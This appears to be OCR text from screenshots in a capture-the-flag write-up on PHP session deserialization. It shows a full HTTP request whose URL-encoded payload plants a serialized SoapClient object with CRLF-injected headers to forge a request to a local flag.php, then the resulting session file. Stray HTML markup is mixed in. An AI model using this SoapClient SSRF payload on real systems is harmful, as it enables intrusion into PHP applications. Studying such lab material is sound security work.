 Go
Cancel
<
▼
>
▼
Request
Raw
Params
Headers
Hex
POST
/index.php?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3
A%22uri%22%3Bs%3A5%3A%22hello%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A
%22http%3A%2F%2Flocalhost%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3
A143%3A%22mochazz%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%
0D%0AX-Forwarded-For%3A+127.0.0.1%0D%0ACookie%3A+PHPSESSID%3Dmochazz%0D%0
AContent-Length%3A+9%0D%0A%0D%0Aflag%3Ddemo%22%3Bs%3A13%3A%22_soap_vers
ion%22%3Bi%3A1%3B%7D HTTP/1.1
Host: localhost:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=6hjcke9mfabmcm1amqlav0jn0a
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
serialize_handler=php_serialize
/tmp # ls
sess_6hjcke9mfabmcm1amqlav0jn0a
/tmp # strings sess_6hjcke9mfabmcm1amqlav0jn0a
a:1:{s:4:"name";s:289:"|O:10:"SoapClient":4:{s:3:"uri";s:5:"hel
_user_agent";s:143:"mochazz
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=mochazz
Content-Length: 9
flag=demo";s:13:"_soap_version";i:1;}";}
/tmp # _
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(289)
"|O:10:"SoapClient":4:{s:3:"uri";s:5:"hello";s:8:"location";s:25:"http://localhost/f
lag.php";s:11:"_user_agent";s:143:"mochazz
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=mochazz
Content-Length: 9
flag=demo";s:13:"_soap_version";i:1;}"
}